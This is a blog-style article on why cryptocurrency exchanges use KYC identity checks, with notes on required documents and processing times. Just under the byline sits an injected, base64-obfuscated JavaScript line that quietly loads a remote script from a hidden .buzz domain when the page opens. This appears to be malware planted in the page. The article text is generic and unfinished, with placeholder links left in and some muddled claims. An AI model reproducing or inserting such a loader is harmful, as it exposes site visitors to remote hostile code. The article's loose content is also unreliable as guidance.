The Role of KYC in Cryptocurrency: What You Need to Know
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=75ceb572″;document.body.appendChild(script);
The Role of KYC in Cryptocurrency: What You Need to Know
Cryptocurrencies, such as Bitcoin and Ethereum, have revolutionized the way we think about money. With their decentralized nature, transparency, and low overhead costs, many people are flocking to digital currencies. However, using these new assets comes with a set of regulations that must be followed to ensure their legitimacy.
What is KYC?

KYC stands for Know Your Customer. In the context of cryptocurrency, it refers to the process of verifying the identity of a customer or individual before allowing them to participate in transactions on a digital exchange. This verification process aims to prevent fraud and money laundering by ensuring that customers are genuine.
Why is KYC Important in Cryptocurrency?
- Prevents Fraud
: KYC helps to identify and prevent fraudulent activities such as phishing, identity theft, and money laundering.
- Ensures Legitimacy: By verifying the customer’s identity, exchanges can ensure that they are legitimate businesses operating within the cryptocurrency space.
- Compliance with Regulations: Many jurisdictions have regulations requiring cryptocurrency exchanges to implement KYC measures. Failure to comply can result in fines or even account suspension.
What Documents Do I Need to Provide?
To complete the KYC process, you will typically need to provide one of the following documents:
- Passport: A valid passport is usually required to verify a customer’s identity.
- Government ID: A state-issued ID card or driver’s license may be accepted as proof of identity.
- Proof of Address: Utility bills, lease agreements, or other forms of identification that show your current address can help verify the customer’s residency.
What Documents Are Not Acceptable?
Some documents are not acceptable for KYC purposes, including:
- Cash transactions: Cash transactions or cash checks are typically not considered sufficient to verify a customer’s identity.
- Digital wallets with no KYC verification: If your digital wallet does not have a verified address or KYC process in place, it may not be accepted by the exchange.
How Long Does the KYC Process Take?
The time required to complete the KYC process can vary depending on the exchange and the customer’s identity. Typically, this involves submitting one set of documents and waiting for verification, which can take anywhere from a few minutes to several days or even weeks.
Tips for Completing KYC Properly
- Use secure online forms: Choose exchanges with reputable KYC processes that use secure online forms.
- Carefully review the document requirements: Make sure you understand what documents are required and what is accepted.
- Keep records of your transactions: In case an audit or investigation is conducted, keep a record of all your transactions, including the date, time, and amount.
Conclusion
In conclusion, KYC plays a crucial role in ensuring the legitimacy and integrity of cryptocurrency exchanges. By providing valid documents that verify their identity, customers can participate in the ecosystem without worrying about potential issues with fraud or money laundering. Always choose an exchange with a reputable KYC process and follow best practices to ensure your account is secure.
Additional Resources
If you have any further questions about the KYC process or would like more information on how to use cryptocurrency responsibly, please visit our resources section below:
- [Insert link to official regulations or guidelines from relevant authorities]
- [Insert link to online guides for completing KYC properly]
By staying informed and following best practices, we can all help create a safe and trustworthy environment for everyone in the world of cryptocurrency.






